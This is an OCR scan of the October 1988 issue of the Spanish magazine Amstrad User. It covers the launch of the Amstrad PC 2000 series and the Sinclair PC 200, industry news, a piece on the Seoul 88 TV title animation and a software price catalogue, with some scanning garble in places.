# AMSTRAD

Año III N.º 37 Octubre 1988 425 ptas.

USER

CPC 464-6128 PCW 8256-8512-9512 PC 1512-1640

PC 2000: Nuevos profesionales





Llegan los Sinclair PC!

- Test: XX Write III
- T × T : ¿Cómo pasar
  - programas de CPC a PC?
- El ratón en el PCW





#### HERRAMIENTAS DE DESARROLLO





#### DE ESTION

IISTAL subren en la actuall grada, a hayoria de las nec sa y el profesional

d Ecturación, Almacenes. entir, Seguimiento de Proyectos obros y Pagos, Recibos, Centro de esencia. Nominas, E.O.S. ducción, Gráficos 3D etcetera

W177

THE PERSON OF TH



#### MAS DE

Tanto los usuarios como los medica de causano depositado su confianza en nuestros productos.

- Trofec «SUPERMICROS 86» at mejor Programa Específico. Trofec SUPERMICROS 37 at mejor Desarrollo Nacional.



# AMSTRAB 37

#### Suminio



30 INFORCLINICS
34 XY WRITE III



46 JUEGOS. Starquake, Ikari Warriors, Advanced Flight Simulator.

52 MINI OFFICE




56 DISCOS DUROS
44 TRUCOS

#### CPC

TxT

68 DE CPC a PC 74 A 78 TRUCOS

78 JUEGOS. Master of Universe, Buggi Boy, Stardust, Terra Cognita, Carvalho, Wizard Warz.





92 BUSCADOR DE POKES
96 PROXIMAMENTE

#### PCW

101 RATON PARA EZ PCW. ¿Por qué no?



104 COPIADOR DE FORMATOS

106 JUEGOS. Knight Orc, Starglider.



112 PIP. Un superprograma de la A a la Z.

118 VISAJET 122 TRUCOS

Director: José Antonio Sanz. Redacción: Luis Jorge Garcia, Federico Rubio y Enrique Fernández Larreta. Diseño y Maqueta: Juan M. Cabrero. Fotografía: Antonio Vinas, Colaboradores: Manuel Ballestero, Juan José Valverde, Isabel M. Benítez y Eduardo Ruiz de Velasco. Publicidad: Carlos Campos (Madrid), Teresa Herranz (PC). Suscripciones: Juan López. Dirección: Amstrad User. Aravaca, 22. 28040 Madrid. Fotocomposición: Servigrafint. Impresión: Lerner. Depósito legal: M-32038-1985.

Es una publicación de Amstrad España, S. A. Director gerente: Lorenzo Arquero. Coordinador general: Justo Maurin, Jefe de Producción: J. A. Sanz. Secretaria: Maria José Morón.

Dirección, Redacción, Publicidad y Administración: Aravaca, 22. 28040 Madrid. Teléfono (91) 459 30 01. El editor no se hace responsable de las opiniones vertidas por los colaboradores.

6 ACTUALIDAD. Presentación serie PC 2000. Reportaje sobre el Personal Computer Show. Las redes locales nuevas. Anaya y el Comandante Norton. Novedades Proeinsa. Cabecera de Seúl-TVE, etcétera.





22 FUENTES DE ALIMENTA-CION (SAI)

126 CORREO. Consultas para PC, CPC y PCW.

132 LIBROS. Los últimos libros y su comentario puntual.

142 C-V-C

146 VIDEONOVEDADES. Las últimas novedades en vídeo.

150 OFERTAS para todos los lectores de nuestra revista.



#### **HACIA EL AÑO 2000**

Amstrad PLC ha presentado su nueva serle de ordenadores PC compatibles, la serie 2000. Unos ordenadores que demanda el mercado y que han sido objeto de no pocas tribulaciones y comentarios. Los nuevos PCs del año 2000 son mucho más potentes, están basados en los microprocesadores 80286 y 80386 y su capacidad de trabajo es enorme. Ahora bien, hay que «tirar de las orejas» a mister Sugar por haber presentado, por primera vez, una máquina sin tener existencias. Razones para hacerlo había muchas: el tirón del mercado, la necesidad de definición impuesta a Amstrad por sus colaboradores, la preparación del soft, etc., pero no nos gusta ver prototipos y después no poder profundizar en ellos. El mercado espera las máquinas y abogamos porque se adelante algo su presencia en el mercado español.

Otros productos, como los modems SM 2400 o la red local multiusuario, también fueron presentados en el transcurso del mismo acto.


De la otra nueva presentación, el Sinclair PC 200, del que por cierto si hay máquinas en «stock», hay que decir que es un ordenador «casero» con estándar MSDOS. ¿Es necesaria su presencia en el mercado? Creemos que si. Cuando míster Sugar lanza al mercado un producto no se anda por las ramas del negocio. el Sinclair PC 200, que no es ningún compatible Spectrum-PC, como se decía, es manejable, tiene posibilidades de operación y además muchos programas educativos y juegos, mercados probables de esta máquina con imagen de ordenador familiar.

Respecto a la feria española, Sonimag, celebrada en Barcelona la última semana de septiembre, las novedades Amstrad han sido los nuevos vídeos con lector óptico de programación y un impresionante estudio de música. No han llegado las anunciadas cámaras de vídeo de pequeño formato. Con respecto al resto de novedades, comentaros que por necesidades de edición guardamos el reportaje para el mes que viene.

En el número 38 tendréis cumplida referencia de cuantas novedades acontezcan en el mundo informático.

Hasta el mes que viene.

J. A. Sanz Director



# Alan Sugar: «Ya tenemos la serie 2.000, basada en los microprocesadores 80286 y 80386»

Dos años después de la entrada de Amstrad en el mercado de ordenadores personales (PC 1512 y PC 1640), Alan Sugar, en una conferencia de prensa internacional, con más de 1.000 invitados de todo el mundo, ha dado a conocer la gama PC 2000.

las doce de la mañana del día 13 del mes pasado, la sala de conferencias del Olimpia Exhibitions Center estaba abarrotada de periodistas. Italianos, alemanes, franceses, belgas, americanos y españoles esperaban con impaciencia la gran noticia del día. La confirmación de Amstrad de continuar avanzando en el campo profesional de ordenadores personales con equipos más polentes.

Un Alan Sugar más delgado, nervioso ante tanta expectación, pero con la confianza de siempre en sus productos, se acercó a la antesala donde los periodistas tomábamos café. Saludó a muy pocas personas, entre ellas a José Luis Domínguez (Amstrad España) y Marion Vernier (Amstrad Francia) y toda la maquinaria de su departamento de comunicación

se puso en marcha. Terminados los cafés de turno, la sala de conferencias nos esperaba con un magnifico audiovisual, que presentó una a una todas las máquinas nuevas. En recuadro aparte se pueden ver los modelos y sus características técnicas. En próximos números —a medida que vayan llegando los nuevos PCs—iremos explicando su funcionamiento.

#### Nueva estrategia

Con la tendencia del mercado internacional hacia ordenadores más rápidos y potentes basados en los procesadores 80286 y 80386, la serie PC 2000 se hace más necesaria después de la entrada de Amstrad en el mercado profesional. La serie PC 2000, con

#### Importantes novedades profesionales

una gama de 24 equipos destinados directamente a este mercado, reforzará la postura de líder de Amstrad en el mercado europeo. Los precios oscilaron entre las 150.000 y las 700.000 pesetas (este dato es aproximativo, pues Amstrad España todavía no tiene la lista de precios definida).

En palabras de Alan Sugar: «Esta operación está en línea con nuestra estrategia de aumentar la participación de Amstrad en el mercado europeo —once puntos por encima de IBM— de PCs en todos los sectores y capturar una parte significante del mercado mundial de PCs. Nuestros modelos PC 2286 y PC 2386 comenzarán a introducirse en Inglaterra en el primer trimestre de 1989 y el modelo PC 2086 de la serie PC 2000 estará disponible en grandes cantidades a finales de 1988. Nuestras gamas existentes de PC 1512 y PC 1640 continuarán su comercialización con fuerza y conservarán su nivel de precios.»

Alan Sugar con Marion Vernier y José Luis Domínguez, momentos antes de comenzar la presentación de los nuevos productos.

gada de comercializar los vídeos, estudio de sonido y las antenas parabólicas, así como las cadenas musicales, compac-disk, etcètera.

La presentación de estas novedades duró aproximadamente media hora. Después Alan Sugar, disfrutando de un excelente humor, se sometió a las preguntas de los periodistas de la City y de los cientos de enviados especiales que habían llegado de todos los rincones del



La sala estaba repleta de enviados especiales. Más de doscientos periodistas de todo el mundo asistieron a la rueda de prensa.

CON	FIGURA	CION	DE LA GAN	IA PC 2000	
MODELO	SD	DD	30Mb HD	40Mb HD	65Mb HD
PC2086	*	*	*		
PC2286		*		*	
PC2386					*

Consultada la dirección general de Amstrad España, confirma estas fechas, aunque es prematuro afirmar con rotundidad que la presencia en el mercado español se retrasará como mucho un par de meses. De cualquier manera, en el próximo SIMO estarán las máquinas en España para su exhibición.

La estrategia de Amstrad PLC queda como sigue: la marca Amstrad será la que se encargue de la venta y distribución a través de la red y de dealers autorizados de los ordenadores destinados al mercado profesional: PC 2000, PC 1512 y 1640, los nuevos monitores y los Modens; la marca SINCLAIR queda para los home computer, los CPC y Spectrum+2 y +3 y para un nuevo Sinclair PC 200 que estas navidades batirá récords de venta, y la marca FIDELITY será la encar-

mundo. Concretó con cifras la realidad de Amstrad en el mundo y afirmó, entre otras cosas, que los famosos PCs de Amstrad 1512 y 1640, que habían colocado a Amstrad como líder europeo en la venta de PCs no se iban a dejar de pro-

ducir. «Tenemos demanda suficiente como para seguir fabricando, estarnos lejos de llegar al techo de ventas de estas máquinas. Lo que sucede es que hay un sector importante del mercado que quiere máquinas más potentes y nosotros las vamos a ofrecer a los precios Amstrad, que son sensiblemente más bajos.»





Los periodistas españoles, directores de las mejores revistas informáticas editadas en nuestro país, que asistieron a la rueda de prensa.

#### Importantes novedades profesionales



# AMSTRAD PC 2086

Procesador 8086 a 8 Mhz.

Memoria RAM de 640K.

Disquetera de 3 ½" y 720Kb, conector para disquetera externa de 5 ¼" y 360K, o de 3 ½" y 720K ó 1,44 Mb.

Disco duro de 30Mb.

Ratón compatible Microsoft: Mouse, Com y Mouse-Driv. 3 slots de expansión tipo PC. Teclado mejorado con 102 teclas.
Gráficos VGA compatibles con CGA. EGA, MDA y Hércules.
Puerto paralelo Centronics bidireccional.
Puerto serie RS 232.
MSDOS 3.3.
Microsoft Windows 2,03.
GW-Basic.

# AMSTRAID-PC 2306

Procesador 80386 a 20 MHz.

Memoria RAM de 4 Mb, ampliable a 16
Mb en la placa principal.

Memoria cache de 64K y 35 ns.
Disquetera de 3½ y 1,44 Mb.

El controlador de la disquetera es capaz
de manejar unidades de 3½ y 720K o
1,44 Mb, 5¼ y 320K o 1,2 Mb mediante
un conector exterior.
Disco duro de 65 Mb.
Cinco slots de expansión, tipo AT.


Ratón compatible Microsoft: Mouse.Com
y Mouse.Drv.


Gráficos VGS compatibles con CGA,
EGA, MDA y Hércules.

Puerto paralelo Centronics bidireccional.
Puerto serie RS 232.

MS-DOS 4.0.
GW-Basic.

Microsoft Windows 386.





#### ites novedades profesionales

## AMSTRAD PC 2286

Procesador 80286 a 12 MHz. Memoria RAM de 1 Mb, ampliable a 4 Mb en la placa principal.

Disquetera de 31/2" y 1,44 MB.

El controlador de la disquetera es capaz de manejar unidades de 3½" y 720K o 1,44 Mb, 5½" y 360K o 1,2 Mb mediante un conector exterior.

Disco duro de 40 Mb.

Cinco slots de expansión tipo AT.

Ratón compatible Microsoft: Mouse.Com y Mouse.Drv.

Teclado mejorado de 102 teclas.

Gráficos VGA compatibles con CGA, EGA, MDA y Hércules.

Puerto paralelo Centronics bidireccional.

Puerto serie RS 232.

MS-DOS 4.0. Microsoft Windows 286.

GW-Basic.

## sinclair PC 200

Procesador 8086 de 16 bits a 8 MHz (512K).

Modulador incorporado (gráficos CGA).

Disquetera de 3½".

Teclado mejorado tipo AT.

Puertos serie y paralelo.

Conector de expansión para disqueteras adicionales

(360K o 720K).

Dos siots de expansión tipo PC.

Puerto para joystick analógico.


Ratón.

MS-DOS 3,3 compatible con el standard del mercado.
GW-Basic.

Gem 3 con desktop, calculadora y reloj.

#### CONFIGURACIONES

Sinclair PC 200	Monitor monocromo, joystick, organizador y cuatro juegos.
Sinclair PC 200	Monitor color, joystick, organizador y cuatro



#### ¿COMO SE HIZO LA CABECERA DE «SEUL 88» EN TVE?



#### **TE INTERESA**

¿Cuántas veces la has visto? ¿Sabes cómo la hicieron? En unos momentos vas a conocer el «misterio» de la cabecera de conexión de los Juegos Olímpicos de Seúl. ¿Te acuerdas?

La técnica de rotoscopla se conoce y utiliza desde los origenes del cine como procedimiento para reproducir movimientos. Así, Méliès y Chomon utilizaron esta técnica en los primeros escarceos del trucaje y animación. La técnica es simple. Se proyecta la imagen del movimiento real sobre una pantalla y se dibuja encima de ella, adaptando el movimiento del personaje dibujado a las posiciones del personaje real. Con la introducción del grafismo electrónico esta técnica de dibujo bidimensional ha ganado en rapidez, pero el proceso continúa haciéndose imagen a imagen.

La técnica utilizada para la realización del discóbolo de la cabecera de SEUL 88 es mucho más sofisticada y compleja. A partir de un movimiento real grabado en vídeo, con ayuda de un ordenador, se han reconstruido en tres dimensiones todos los parámetros de ese movimiento.

La filmación de la imagen real del movimiento se hizo en el plató de TVE en Esplugas, colocando una cámara cenital a seis metros de altura y otras cuatro se dispusieron octogonalmente. Se filmaron simultáneamente más de 70 lanzamientos de disco con un total de cincuenta minutos de video por cámara que corresponden a un total de 375,000 imágenes.

La fase siguiente consistió en introducir las imágenes grabadas al ordenador y posteriormente digitalizar los puntos de referencia.

Este proceso dio lugar a un volumen total de más de 5 gigabytes (más de un millón de páginas de texto). Una vez introducidas las imágenes en el ordenador se desarrollaron los programas necesarios:

-Introducción de pun-

Validación de puntos.

Cálculo de cámara.
 Reconstrucción del modelo.

 Validación del modelo.

 Cálculo de rotaciones.

El resultado del desarrollo y utilización de los programas anteriores es una animación preparada para su visionado. Con ayuda de los elementos estándar de animación se trabajó hasta conseguir la fluidez y el ritmo deseados.

En paralelo se fueron construyendo cada una de las piezas que formaban el cuerpo de Güik (nombre que se dio al dis-



cóbolo). Se buscó el material adecuado trabajando con parámetros como textura, color, reflejos, brillo, iluminación. Una vez finalizado todo el proceso se ensamblaron todas las partes. Güik, por fin, cobró vida.

La técnica de rotoscopia utilizada para obtener el movimiento de Güik no tiene ningún precedente en España y sólo alguno en Europa, USA y Japón. TVE la incorpora por primera vez en la realización de una cabecera de programas.





# GESTION PASSWORD VERSION 3.0

Password nos comunica la salida al mercado de una nueva versión, la 3.0, de los programas que componen su paquete de Gestión Integrada. Recibos, Mailing (analizado en el número de AMS-TRAD USER), Contabilidad, Gestión de IVA, Control de Stock y Facturación y Cartera.

La nueva versión es el resultado del desarrollo de la anterior en base a las sugerencias de los

clientes finales y distribuidores. Para los usuarios de las versiones anteriores se ha creado un kit de actualización que se comercializa a un precio equivalente al de la diferencia entre ambas versiones, entregandose con el un programa de intercambio de datos cuya función es el traspaso de todos los datos almacenados en los programas de la version 2 a la nueva version 3

# ESCASEZ DE MODEM AMSTRAD EN INGLATERRA

Nos han llegado noticias referentes a la tarjeta MC 2400 compatible. Hayes que sacó al mercado Amstrad a primeros de año. La tarjeta, que mantiene la filosofía de Amstrad precio-calidad, ha roto todas las previsiones de ventas dejando a una gran cantidad de usuarios de PC en espera para poder disponer de las grandes prestaciones que ofrece la tarjeta, que es capaz de marcar numeros telefonicos, contestar llamadas telefónicas, intercomunicarse con varios sistemas de correo electrónico y disponer de un dispositivo automático para la selección del modo de operación, todo esto ajustado a las reglas BABT.

# APPLE Y HEWLETT- PACKARD

#### Dos grandes en los tribunales

El contencioso que enfrenta a las multinacionaies americanas Hewlett-Packard y Apple a causa de los interfaces gráficos de usuario continúa siendo noticia. La demanda presentada por Apple contra Hewlett-Packard el pasado mes de marzo ha sido contestada con una contrademanda en la que se acusa a Apple de prácticas comerciales ilegales y contravención de la Ley Antitrust.

Hewlett-Packard no solo ha negado todas las acusaciones de Apple de haber infringido la ley de propiedad intelectual, sino que ademas ha pedido al juzgado que anule los derechos de propiedad que Apple se atribuye en su demanda.

El software que originó este prolongado enfrentamiento, que también involucró a Microsoft, es el 
entorno gráfico HP NewWave Segun Apple, tanto HP NewWave como 
Microsoft Windows 2 03 
se asemejan tanto al interface gráfico del Macintosh que infringen sus derechos de propiedad

# DIVULGACION INFORMATICA

Del día 3 de octubre de 1988 al 5 de julio de 1989 se va a desarrollar en el Instituto de Automática Industrial del Consejo Superior de Investigaciones Científicas y CREI el VII Curso de Computadores en la Industria.

Coordinador local: Angel Alique Palnmar, investigador del CSIC, La Poveda, 28500 Arganda del Rey (Madrid). Teléfono 871 19 00 Se va a realizar el II Encuentro Luso-Español de Informáticos en Oporto (Portugal), del día 27 al 30 de octubre.

Coordinador local: Jose Almeida Nunes, vicepresidente API. R. de Santa Catarina, 706, 4 (sala 403). 4000 Oporto (Portugal). Teléfono 31 48 43. Télex: 64653 APINF P. (Los residentes en España deberán dirigirse al CREI)

#### Opinión: De profesión programador



N los últimos meses, el auge de la índustria del software recreativo ha traido consigo la aparición de la profesión de programador de viodeojuegos.

Como cualquier profesión, ésta tiene una serie de aspectos positivos y negativos, así como

unos requisitos imprescindibles.

Los requisitos necesarios para ser programador de video-juegos no son muchos; El disco con programas y las rutinas realizadas hacen las veces de «curriculum vitae» y no se precisa de ningún tipo de titulación académica; de hecho, la mayoría de las personas que trabajan en este sector carecen de títulos universitarios. Unicamente se requiere el dominio del microprocesador con el que se trabaja, iniciativa propia y, sobre todo, mucha dedicación.

Hay que tener en cuenta que las personas que trabajan en estas actividades son autodidactas que adquirieron sus conocimientos a través de publicaciones y libros. Además, en la actualidad, estos conocimientos no se imparten en ningún lugar, salvo en algunas asignaturas sueltas de la Ingeneria Industrial y Telecomunicación, y son de todo punto insuficientes para cubrir el ni-

vel precisado en este sector.

Es precisamente esta dificultad para adquirir dichos conocimientos, junto con el trabajo, lo que se se paga a la hora de la verdad. Y dicho sea de paso, se paga muy bien: El sueldo medio de un programador oscila entre las 100.000 y 300.000 pesetas. En Topo Soft, por ejemplo, la persona «peor» pagada, cobra cerca de las 150.000 pesetas. Si se tiene en cuenta que para percibir estas mismas remuneraciones en la Administración española, uno tendría que superar unas oposiciones, además de acreditar una titulación, se llega a la conclusión de que los programadores no están mal pagados.

En contrapartida, la concentración y el esfuerzo intelectual que exige la programación supera con creces a cualquier otra actividad, y se puede decir que el programador está en una fase de continuo apredizaje, debido a las frecuentes innovaciones dentro del mercado de ordenadores.

A pesar de los buenos sueldos, esta profesión ha venido acompañada desde sus comienzos de un cierto aire de incertidumbre, al estar supeditada al buen momento del software en España.

De cualquier forma, con futuro o sin futuro, los programadores son personas que viven al día y disfrutan mucho con su trabajo. Y eso es algo que no se paga con dinero.

Mario de Luis García

# Campaña Sport Aid - octubre

Aunque la parte central de SPORT AID 88 tuvo lugar en torno a la celebración del Gran Maratón del pasado 11 de septiembre, obviamente la campana no acabó ahí. De hecho, la carrera que se celebró de forma simultanea en todo el mundo no es más que el comienzo de una larga serie de eventos que se prolongan al mes de octubre, siguiendo distintos calendarios en cada país par-

ticipante.

Por otra parte, el juego THE RACE AGAINST TIME (LA CARRERA CONTRA EL TIEMPO), que ya ha obtenido en el Reino Unido un éxito sin precedentes en campañas de este tipo, se seguirá vendiendo hasta alcanzar la cifra de 1 000.000 de unidades en todo el mundo, las cuales estarán probablemente repartidas según las previsiones.

- PAISES	COPIAS
Inglaterra	100.000
Alemania	75.000
Francia	75.000
España	50.000
Resto de Europa	150.000
Latinoamérica	50 000
Japón	200.000
EEUU y resto del mundo	300.000
TOTAL	1.000.000

#### FE DE ERRATAS

Los temibles duendes de las imprentas, responsables de las erratas que aparecen en todas las revistas, nos jugaron una mala pasada en el artículo "Aplicaciones GEM de Digital Research\*, publicado el pasado mes de septiembre, trastocando por completo el último parrato de la página 48, que repetimos a continuación:

GEM PROGRAM-MER'S TOOLKIT

Perteneciente también a la línea de programas GEM, el Programmer's Toolkit es muy diferente a las restantes aplicaciones GEM. El programa contiene todas las herramientas necesarias para desarrollar programas GEM. Dispone de un completo juego de interfaces y herramientas de programación que permiten que las aplicaciones desarrolladas por el usuario puedan utilizar los interfaces de software GEM.

Con el GEM Icon Editor, puede diseñar sus propios iconos. Los menús de construcción y el operador dialogan con el GEM Resource Construction Set. Las funciones GEM se pueden llamar mediante un lenguaje de alto nivel o directamente desde lenguaje ensamblador. Por último, se puede utilizar el Symbolic Debugger para probar, venificar y ajustar el programa de aplicación

# WordPerfect NordPerfect

#### WORDPERFECT ELIMINA LA PROTECCION «ANTICOPIA» DE SUS PROGRAMAS

WordPerfect Corporation, uno de los tideres
mundiales del software,
ha tomado la iniciativa de
eliminar la protección
«anticopia» de todos sus
programas en España. El
señor Federico Richter
director general de WordPerfect liberica y vicepresidente de ASOFT, ha informado que dicha medida obedece a la intención
de facilitar el uso de los

programas a los usuarios legitimos, que no tienen por qué sufrir las limitaciones originadas por un sistema pensando para protegerse de usuarios deshonestos Finalmente el señor Richter ratificó su confianza en la mayor toma de conciencia de las empresas españolas y en la nueva Ley de a Propiedad Intelectual, que por primera vez en España,

prevé penalidades ejemplares para los infractores.

No obstante, a pesar de haberse eliminado la protección, los programas distribuidos por WordPerfect Ibérica (WordPerfect 4.2, WordPerfect 5.0 (con autoedición), PlanPerfect, DataPerfect, Executive, Library y Office), permitirán seguir el rastro de eventuales transgresores al incorporar, de manera encriptada e imborrable, el número de lícencia asignado a cada usuario.

Además, con el considerable incremento de potencia y versatilidad ofrecidó por los programas modernos, los usuarios ya han comprendido la ventaja que representa ser un «usuarlo legal» al poder disfrutar de actualizaciones a bajo coste, disponer de programas garantizados (no contaminados), hacer uso del servicio de soporte postventa gratuito (hot line) y tener buenos manuales.

Lo que antecede supone un importante paso hacia adelante, que seguramente será emulado por otras casas de software, cuando éstas se convenzan del creciente sentido de responsabilidad de los usuarios españoles

En consecuencia, sólo queda recomendar a algunas personas deponer ciertas prácticas, tan en boga antes de la Ley de la Propiedad Intelectual, a efectos de que muy pronto todo el software del mercado esté traducido al español y sin las protecciones «anticopía» mencionadas anteriormente.



#### Redes locales de Sainfo



Sainfo, S.A., teléfono (91) 279 49 79, anuncia la distribución para España de dos nuevos modelos de redes de área local de Invisible Software: el modelo 100 de velocidad 14 Mbps, y el modelo 200, ajustable a 1.8 Mbps y ya disponible en version IBM PS/2.

Esta nueva red no precisa de servicios dedicados, permitiendo una gran flexibilidad tanto en su instalación como a la hora de modificar la extensión de la red. Su topología es de tipo «daisychain» y los datos se transmiten a través de un canal de 16 bits. La red se recomienda para oficinas y equipos de trabajo pequenos y medianos, cuya actividad en la entrada de datos y generación de documentos sea alta

El «Starter Kit», ofertado actualmente, se compone de dos tarjetas, un
cable de conexión, manuales y el sistema operativo Net/30, de fácil manejo. Entre las utilidades
proporcionadas sin cargo
alguno se encuentra un
programa para poner en
marcha los nodos que no
dispongan de unidades
de disco. La red de Invisible se ofrece completa en
una unica caia.

Aparte del sistema operativo propio de Invisible Software, la red puede funcionar con software compatible Netbios, como IBM PC Lan, Noveil Net-

ware/286 y Netware 86, Torus Tapestry, CBIS Network OS y Corvus PC-NOS

La conexión física, a traves de cable de par trenzado se basa en el protocolo de comunicaciones CSMA/HCA (Carrier Sense Multiple Access) con un nuevo y sofisticado diseño (Heartbeat Collision Avoidance) que evita colisiones en la red y se traduce en una tasa de error de 1/100.000 millones de bits de datos.

Invisible Network soporta todos los sistemas compatibles con el entorno DOS, incluidos los equipos basados en el microprocesador basados en el microprocesador 80836

#### TECNOLOGIA SURPASS PARA QUATTRO



Borland International anunció el pasado 2 de junio la firma de un contrato con la compañía de software Surpass Systems Inc., por medio del cual Borland adquiere todos los derechos para utilizar tanto las tecnologías como el equipo de desarrollo de Surpass e integrarlas dentro de su propio equipo de desarrallo.

Según Philippe Kahn, presidente y fundador de Borland International, «la adquisición de la tecnologia Surpass nos permite realizar nuestra propia tecnología para así crear los mejores equipos de ingeniería y desarrollo y conseguir una alta calidad de programas para el mercado del software».

La versión actual de Surpass será comercializada con un número límite de ejemplares. Borland ofrecerá a los usuarios un soporte tecnico y la posibilidad de adquirir la nueva versión de Quattro enriquecida por la tecnología de los dos productos.

#### OPERA SOFT, MAS BARATO TODAVIA

Opera Soft nos comunica la iniminente reducción de los precios de todos sus juegos para los Amstrad PC y compatibles. El precio, que hasta ahora era de 3.999 pesetas, pasará a ser de 1.999 pesetas. Una estupenda nolloia.

#### BREVETES-

- Un buen producto a un buen precio. La impresora Deskjet de Hewlet Packard, de chorro de tinta —casi tanta calidad como con laser—, y que sale al mercado al precio de 149.100 pesetas. No es muy barata, pero sí es una buena impresora y pequeña.
- Tequinsa, concesio-




nario oficial Epson y mayorista de Unysis,

cambia de domicilio. Desde el 18 de julio están en la calle Serrano, 211, de Madrid.

 Paul Holmes, el conocido programador, autor entre otros éxitos de Bombjack y Bombjack 2, hasta ahora en Elite, ha pasado como director de software a DOMARK, con lo que esta empresa inglesa eleva el equipo de colaboradores sustancialmente.

 Softronics, importador y distribuidor oficial de los productos Autodesk, ofrece ahora AutoFlix, programa que permite animar los dibujos en dos o tres dimensiones generados con AutoCAD o Autoshade.



- —Programas directamente de importación.
- -Servicio de venta por correo.
- -Servicio de venta a tiendas y mayoristas.
- —IVA y gastos de envío incluidos en el precio.

#### **CATALOGO PCW**

Bases de datos	Ptas.
Camaoff Cambase II	13.500
Sage Retrieve	18,400 8,000
Masterfile 8000	14.300
Procesadores de texto	
Locoscript II (Nueva versión)	7 500
I cocomoli I	10.600
Lacomail II	10 500
Hojas de cálculo	
Scrathpad Plug	17.100
Cracker 2 *******************************	12.00D
Datastore II	11.400
Gráficos	
Dr Draw	12.000
Dr Graph	12.000
Elec. Video Digitiser	29.300
Desktop Publishing	
Fleet Street Editor Plus	17 550
Ligt Pen + Newdesk	12 300 18.000
Haton + Newdesk	25 300
Stop Press + Raion (Amx)	28.200
Utilidades	
Mass Easy Labeller	11.450
Prospell	8 700
Arner C.	8.150 16.350
Arnor C. Arnor Maxam	16.350
Personal Tax Planer	8,150 6,600
lankey Two Floors	6.800
Super Type	7.000
Juegos	
Starglider	4.800
Leather Gooddesses	3.500 6.000
Suspended	6.000
THE PROPERTY AND ADDRESS OF THE PROPERTY OF TH	6.000
Scrabble	5.300 5.300
Trivial Pursuita	5,300
Silicon Dreams	5 300
Ace Strike Force Harrier	5 300 5.300
Nigtel oro	5.000
Cwis Chees	5,300 4,100
Ace Strike Force Harrier Might oro Teiris Cyrus Chess Hoad Over Hells The Fourth Protect Steve Davis Snocker	4.100
Steve Dayls Snooker	4.100
Colossus 4 Chess	4 100 4 60 0
Tomehawh	4.800
Tomehawh	Average
modents	
Linnet V21/V23 WS4000 (Miracle Tach)	52.700 83.700
•	92.790
Comunicaciones (Soft)	
Sage Combo (Soft + modern Linnet) Sage Chit-Chet Soift	74.300 31.600
Dialup Communications	26 550
Cintas de impresora	
PCW Multistrike	2.000
Cinta color (exul rola, verde o negra)	2,000
PCW 9512 cinta negra	2,000

Mantenimiento	
The Clear Head	3.000

#### PC AMSTRAD Y COMPATIBLES

Bases de datos	Ptas.
Compsoft Detta 43	27 750
Camsoft Cambase	12,300
Masterfile PC	18.250
	EE 404
Procesadores de texto	
New Word 2	24.900 20.500
Super Write 2	16.750
Amstrad Wodstar Express	22.000
H gias de calculo	
Cons BA Disses	25.700
Cracker III	19.700
Supercalc 3.21	15.650 22.000
· ·	22.000
Autoedición	
Fontasy Fontasy Teolkit Newsdesk	22.000 8.950
Newsdesk	14 500
Newsmaster	18.256
Gráficos	
Delta Graph	19.350
K-Graph 2	13 000
Turbocad	28.000
Generic CAD 3.0	10.800 33 000
Utilidades	00 500
Norton Utsities 4.0	20.500 13.000
lankey Two Finger Typing	6.300
lankey Crahs Course	6 300 29,500
Norton commander lankey Two Finger Typing lankey Crahs Course Super Project Pc Copy II	10 600
Pc Tools Deluxe	20 500
Juegos	
Pistop II Crusade M Europe Starglider Great Escape Colosses Bridge	5.500
Crossde in Europe	5.500
Starglider	5.500 5.500
Colosuss Bridge	5 500
Tomehawk	5 500
Colosuss Bridge Tomehswk Cyruse Chee II A. Higgins Snooker	5 500 5 500
Spitfire Ace	5 500
Spitfire Ace	5 500 5,500
Bridge Player Trivial Porcuits	5.500
World Tour Golf	5 500
Wizball	5.500 5.500
Psion Chess	6.500
Delender of the Crow The Paw Test Orive	6.500
Test Orlea	6 500 6.500
Leather Goddess	5.500
Salance of Power	6.500 6.500
Eille	6.500
S D. L	6.500
Border Zone	6 500 6.500
Flight Simulator II	12 500
Fest Drive Leather Goddess Balance of Power Chess Master 2000 Eithe S D. I. Border Zone Bar s Tale Flight Simulator II Jet	12 500

Gunship,	008.8 008.8
manianile resistantianistation in the desire	0.010

#### ROMANTIC ROBOT (CPC)

	Plas
Multilace Two + (Hard)	13 500
The Insider (Desensambledor)	7 500

#### SIREN SOFTWARE (CPC)

MICRODESIGN (Autoediction)	7 500 4,900 4 900 6,500 6 500
Ultrasound (Generador de sonido)	6 500

#### TASMAN SOFTWARE

Tesword 6126	7,500 6,500 6,500 8,500
Tasword PCW	7.500 6.900 9.500
Tasword PC Tasprint PC Tel-sing PC Tascopy PC	8 500 8 500 10.500 10.500

#### DATABASE SOFTWARE

Para PCW	Ptas.
Desklop Publisher (Autoediction)	7 700
Desktop Publisher System (Progra-	
ma + Interface + Ratón AMS}	25 500
Mester Paint (Programa de dibujo)	5,500
Master Pack (Scaner > Master Paint) Mint Office Professional (Paquete Inte-	25.500
diago) Larassionias (Ladonas into-	7.700
Para PC AMSTRAD	
Mini Office Professional (5 251 (Peque-	
(6 integrado)	12 500
Starquake (Juego)	5,500
Para CPC-Disco	
Mini Office II (Programa Integrado)	5.600

WAy gastos de envid Incluidos en al precio .

Todos los programas se mandan con información y uso en castellano.
 Horario de llamadas: de lunes a viernes, de 10 a 1 y de 4 a 9 h.

#### ACTUALIDAD




#### NUEVAS IMPRESORAS BROTHER


DURANTE el pasado mes de septiembre, Brother lanzó al mercado español dos nuevas impresoras, la M-2518 y la M-3524 L.

La Brother M-2518 es una impresora matricial con cabezal de 18 agujas, apta para grandes cargas de trabajo. Su velocidad de impresión es de 300 cps reales, 70 cps en NLQ y 50 cps en LQ Posee un panel de control programable desde el que se pueden seleccionar pasos de escritura, in-

Su precio aproximado es de 188.000 pesetas

En cuanto a la Brother M-3524L, se trata de una impresora matricial en color y de alta calidad, con cabezal de 24 agujas, muy indicada para escritura tipo margarita, gráficos de alta resolución en color, o apiicaciones de gestión en general, con una gran capacidad de trabajo y un panel de control completisimo que le confiere una gran flexibilidad de uso. Šu velocidad es de 360 cps en High





terlineados, longitud de página, modos de impresón (negrita, italica, doble alto-ancho, etc.), fuentes de caracteres márgenes, etc. Otras características son ajuste automático del grosor del papel, sofisticado sistema de arrastre del papel que incluye tractor con funcion «parking» y alimentador opcional de doble bandeja, capacidad para imprimir original y cinco copias, «buffer» de impresión de 8 kbytes, etc. Speed, 270 cps en «draft» y 90 cps en LQ de máxima cal dad El «buffer» de impresión es de 24 ó 56 kbytes, según se use o no el down-load. Su precio está en torno a las 310 000 pesetas.

